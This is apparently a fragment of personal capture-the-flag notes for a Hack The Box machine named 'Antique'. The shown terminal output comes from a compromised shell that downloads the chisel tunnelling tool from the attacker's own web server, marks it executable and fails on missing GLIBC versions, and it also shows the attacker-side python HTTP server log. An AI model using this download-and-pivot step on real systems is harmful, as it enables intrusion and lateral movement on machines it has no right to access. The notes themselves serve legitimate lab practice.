 192.168.1.12
10.10.14.15
10.10.11.107 - Antique
lp@antique:/dev/shm$ wget 10.10.14.15/chisel
--2023-12-19 13:48:38--  http://10.10.14.15/chisel
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8654848 (8.3M) [application/octet-stream]
Saving to: ‘chisel.1’
chisel.1                        100%[=======================================================>]   8.25M  2.27MB/s    in 4.2s
2023-12-19 13:48:42 (1.96 MB/s) - ‘chisel.1’ saved [8654848/8654848]
lp@antique:/dev/shm$ chmod +x chisel
lp@antique:/dev/shm$ ./chisel
./chisel: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.32' not found (required by ./chisel)
./chisel: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./chisel)
lp@antique:/dev/shm$
❯ ls
chisel  Notes.txt
❯ exit
❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.107 - - [19/Dec/2023 10:48:39] "GET /chisel HTTP/1.1" 200 -
VPN - root's tasks  Reconnaissance - Enumeration